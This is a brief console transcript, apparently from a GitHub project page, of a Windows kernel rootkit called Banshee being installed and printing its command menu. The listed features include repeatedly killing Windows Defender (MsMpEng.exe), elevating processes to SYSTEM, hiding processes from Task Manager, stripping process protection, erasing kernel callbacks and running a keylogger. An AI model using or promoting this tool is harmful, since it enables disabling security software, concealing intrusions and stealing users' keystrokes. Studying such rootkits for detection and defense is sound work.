 C:\Windows\system32>powershell -c C:\Users\WDKRemoteUser\Desktop\.\BansheeClient.exe C:\Users\WD
KRemoteUser\Desktop\Banshee.sys
BANSHEE
Banshee Rootkit v0.0.9
Banshee::[*] Installing driver if not already installed...
Banshee::[*] Loading driver...
$ BANSHEE > help
Kill:
    kill      - kill process by PID
    bury      - Create callback to kill process when it comes back up. Defaults to MsMpEng.exe
Process:
    elevate   - Change a process access token to SYSTEM by PID
    hide      - Hide a process from task manager etc. by PID
    unprotect - remove protection from process by PID
    protect   - apply PS_PROTECTED_SYSTEM protection to process by PID
Callbacks:
    callbacks - enumerate kernel callbacks
    erase     - erase kernel callbacks of any driver
Driver:
    test      - test driver
    load      - load driver from path
    unload    - unload driver
Misc:
    keylog         - start keylogger
    stop_keylog    - stop keylogger
    exit      - exit banshee
$ BANSHEE >